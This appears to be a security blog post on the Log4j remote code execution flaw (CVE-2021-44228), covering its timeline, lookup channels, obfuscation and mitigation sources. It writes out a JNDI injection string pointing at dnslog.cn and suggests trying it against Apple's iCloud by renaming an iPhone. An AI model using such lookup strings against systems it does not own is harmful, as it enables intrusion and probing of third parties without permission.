 On December 9th, 2021, a critical vulnerability in Java based logging package “Log4j” was disclosed and rated a CVSS score of 10.0 with the ID CVE-2021-44228. This is a remote code execution vulnerability in log4j when a specially crafted string is passed to the logger service.

9th December 2021 : PoC for RCE in Log4j was published on github and was made public on twitter

There are numerous ways to smuggle the payload. Some of the headers are

Thanks to Java, attackers can exploit the vulnerability via RMI (Remote Method Invocation) alongside LDAP, COS (Common Object Service)  and DNS to lookup and load remote objects.

It’s an easy way to evade detection and exploit unpatched services, let’s look at different types of payload we are seeing in the wild.

Some of the obfuscated payloads looks like as follows :

Any many more combinations like these makes the obfuscated payloads a challenge to block.

A new vulnerability was found in Log4j that is an extension of the CVE-2021-44228. Disabling Log4j2.formatMsgNoLookups only disables message lookups but doesn’t fully fix the previous vulnerability. In a Non-Default configuration scenario, Pattern Layout with a context lookup where attackers can craft malicious input data using JNDI lookup pattern results in sensitive information leak like AWS credentials and other such environment variables and may also result in remote code execution.

Here is a good example to understand how it looks like :

You can check if your service is vulnerable for the Log4j 2 vulnerability by replacing evil.com with “www.dnslog.cn” . This is a test site to check whether the JNDI lookup is hitting the attacker’s server or not.

A similar exercise can be done on your iPhone as well, as apple iCloud services too are vulnerable to this. Generate a subdomain from dnslog.cn and change your name to “${jndi:ldap://somesubdomain.dnslog.cn/payload}” on your iPhone.

(Note: dnslog.cn is a test site controlled by third-party individuals, one can set up one’s own similar server for testing)

Greynoise has identified numerous attempts for RCE via Log4j in their telemetry. Below are the stats.

Here is an infographic from Switzerland CERT that clearly depicts the attack and mitigations at different levels. 